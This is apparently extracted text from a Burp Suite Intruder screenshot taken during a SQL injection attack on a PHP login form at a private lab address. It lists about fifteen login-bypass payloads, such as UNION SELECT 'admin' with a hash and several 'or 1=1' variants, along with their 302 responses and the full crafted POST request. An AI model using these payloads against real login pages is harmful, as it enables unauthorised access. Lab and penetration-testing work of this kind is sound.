 5. Intruder attack of 192.168.236.10 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
98 2 1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055 302 868
77 2 1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055 302 837
78 2 admin" -- 302 868
79 2 admin" # 302 868
80 2 admin"/* 302 868
81 2 admin" or "1"="1 302 868
82 2 admin" or "1"="1"-- 302 868
83 2 admin" or "1"="1"# 302 868
84 2 admin" or "1"="1"/* 302 868
85 2 admin"or 1=1 or ""=" 302 868
86 2 admin" or 1=1 302 868
87 2 admin" or 1=1-- 302 868
88 2 admin" or 1=1# 302 868
89 2 admin" or 1=1/* 302 868
90 2 admin") or ("1"="1 302 868
Request Response
Pretty Raw Hex \n
1 POST /978345210/index.php HTTP/1.1
2 Host: 192.168.236.10:1337
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.236.10:1337
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.236.10:1337/978345210/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=5fq60a7pu7m3ad72a35ti4loe7
14 Connection: close
15
16 username=test&password=1234%20%22%20AND%201%3d0%20UNION%20ALL%20SELECT%20%22admin%22,%20%2281dc9bdb52d04dc20036dbd8313ed055&submit=+Login+